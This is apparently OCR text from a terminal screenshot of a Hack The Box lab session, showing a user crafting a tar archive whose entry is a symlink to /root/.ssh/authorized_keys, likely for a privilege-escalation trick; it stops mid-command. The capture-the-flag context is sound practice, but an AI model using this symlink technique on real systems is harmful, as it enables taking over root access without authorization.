 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:31
root@gibson
File Edit View Search Terminal Help
tar: empty archive
2f265ce12800:/dev/shm$ tar -cvf logs.tar -C exploit/ *
tar: exploit: No such file or directory
tar: pspy64: No such file or directory
tar: error exit delayed from previous errors
2f265ce12800:/dev/shm$ ls
exploit
logs.tar
pspy64
2f265ce12800:/dev/shm$ tar tvf logs.tar
2f265ce12800:/dev/shm$ rm logs.tar
2f265ce12800:/dev/shm$ tar -cf logs.tar -C exploit/ logs.tar
2f265ce12800:/dev/shm$ tar tvf logs.tar
lrwxrwxrwx qtc/qtc         0 2020-08-05 19:30:15 logs.tar -> /root/.ssh/authorized_keys
2f265ce12800:/dev/shm$ cp logs.tar exploit/
2f265ce12800:/dev/shm$ cd exploit
2f265ce12800:/dev/shm/exploit$ ls -la
total 4
drwxr-xr-x    2 qtc      qtc             60 Aug  5 19:31 .
drwxrwxrwt    3 root     root           100 Aug  5 19:31 ..
-rw-r--r--    1 qtc      qtc           1536 Aug  5 19:31 logs.tar
2f265ce12800:/dev/shm/exploit$ tar -xvf logs.tar
logs.tar
2f265ce12800:/dev/shm/exploit$ ls -la
total 0
drwxr-xr-x    2 qtc      qtc             60 Aug  5 19:31 .
drwxrwxrwt    3 root     root           100 Aug  5 19:31 ..
lrwxrwxrwx    1 qtc      qtc             26 Aug  5 19:31 logs.tar -> /root/.ssh/authorized_keys
2f265ce12800:/dev/shm/exploit$ cd ..
2f265ce12800:/dev/shm$ ls
exploit
logs.tar
pspy64
2f265ce12800:/dev/shm$ cp logs.tar
[0] 0:bash  1:SOCAT  2:bash-Z 3:nc*Z "parrot" 15:31 05-Aug-20